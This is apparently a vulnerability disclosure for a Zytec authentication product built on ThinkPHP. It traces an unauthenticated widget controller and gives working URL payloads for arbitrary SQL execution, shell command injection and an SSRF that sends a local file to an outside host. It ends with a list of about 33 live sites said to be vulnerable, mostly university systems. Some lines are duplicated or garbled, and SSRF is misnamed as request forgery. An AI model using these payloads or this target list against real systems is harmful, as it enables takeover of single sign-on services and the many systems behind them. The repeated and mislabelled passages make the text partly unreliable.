Hello, next I will introduce the details of this vulnerability to you.
A product with vulnerabilities is:

Zytec(Da Lian Zhuo Yun Technology ) Central Authentication Service
Since discovering the vulnerability in this product last time, I have found another one, and it is much more serious.
A Controller of this product has serious design flow, which allows unauthorized attackers to plan a remote attack.
The harm he can directly cause includes but is not limited to: Remote command execution, SQL command execution, SSRF,Arbitrary File Read.
The affected products is
 Let's go straight to the vulnerable code:
Controller: /index.php/auth/widget
Let's go straight to the vulnerable code:
Controller: /index.php/auth/widget
class Widget extends Base
{
use Oauth2ClientTrait;
public function _empty(){
$layer = input('get.layer');
$widget = input('get.widget');
$action = input('get.action');
return action($widget.'/'.$action,input(),'widget\\'.$layer);
}
}
This product is developed from the ThinkPHP framework through secondary development.
In the empty method provided by the widget controller, all its parameters are controllable. The parameters passed to this method are forwarded to the action method, and we continue to follow up to examine the action method.
function action($url, $vars = [], $layer = 'controller', $appendSuffix = false)
{
return app()->action($url, $vars, $layer, $appendSuffix);
}
It can be seen that this is a native method in ThinkPHP, but with a widget controller, we can pass in any parameters and call any classes and methods we want.
Just like this, without a widget controller, we can only access programs like Application/index/controller/index, and we can only control the controller and module represented by the index position. However, now we can access all class files in the Application directory and call their public methods at will, including model, lib, and package.
Now we just need to find which programs define the methods we need, then directly instantiate and call them.
Execute arbitrary SQL commands
First, locate the already defined database operation code, and eventually find this program: appopenmodelAppVisibleRangeModel.php
It inherits from BaseModel:class AppVisibleRangeModel extends BaseModelFollowing BaseModel
this class in turn inherits from Model:class BaseModel extends ModelContinuing
to follow, the Model class defines the __call magic method:
public function __call($method, $args) {
if ('withattr' == strtolower($method)) {
return call_user_func_array([$this, 'withAttribute'], $args);
} return call_user_func_array([$this->db(), $method], $args); }
This class is directly instantiated through the widget controller, calling the __call method with two arguments; when calling the __call method, if the passed method is not 'withattr', it will instantiate db and call its method. So here, by directly passing the 'query' method along with the SQL statement as the next parameter, you can execute arbitrary SQL commands.
The final payload is:/index.php/auth/widget/__empty/?widget=appopenmodelAppVisibleRangeModel&action=__call&method=query&args[]=select user()
RCE (Remote Command Execution)
/index.php/auth/widget/__empty/?widget=app\common\lib\Cmd&action=EXEC_CMD&primary=GIT_CMDS&cmd=¶ms[append]=||ls&echo=true&cwd=/
Cross-Site Request Forgery (SSRF) (with echo, can read any file)
/index.php/auth/widget/__empty/?widget=app\common\command\Deploy&action=localUpload&filePath=index.php&targetUrl=https://www.baidu.com
The vulnerable product is a unified identity authentication system, which means attackers can gain administrative privileges for all other systems through this system, so this vulnerability is quite serious!
Websites with vulnerabilities
http://open.oit.edu.cn:8090
http://open.jntc.smilecampus.cn:20080
http://open.wlcbyz.org.cn
http://open.ordosvc.cn:8008
https://open.lnnu.edu.cn
https://open.imac.edu.cn
https://mh.ykvtc.edu.cn
https://open.smilecampus.cn
https://uap.immu.edu.cn
https://dev.lnut.edu.cn
http://58.56.90.180:9600
http://open.dlfy.edu.cn:8008
https://open-lngpi-edu-cn-s.vpn.lngpi.edu.cn:8118
http://223.100.1.201
https://open.xauat-hqc.com
http://ywtb.xafy.edu.cn
https://ywtb.xafa.edu.cn
https://cas.csiic.com
https://uap.bcnu.edu.cn
https://auth.seashell.vip
http://open.dlust.edu.cn
https://sso.dufe.edu.cn
https://portal.dlou.edu.cn
https://open.btsvc.edu.cn
http://my.csnu.edu.cn
https://auth.imnu.edu.cn
https://xgzt.xyafu.edu.cn
https://survey.gsjtxy.edu.cn
https://ncas.jdyfy.com
https://zyzyyys.hnfnu.edu.cn
https://open.dev.zytec.cn
https://open.nwu.edu.cn
http://center.xdxd.cn

 Let's go straight to the vulnerable code:
Controller: /index.php/auth/widget
Let's go straight to the vulnerable code:
Controller: /index.php/auth/widget